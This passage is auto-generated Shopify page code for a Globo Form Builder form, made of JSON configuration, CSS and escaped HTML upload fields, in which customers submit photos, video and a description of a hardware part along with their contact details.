\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall 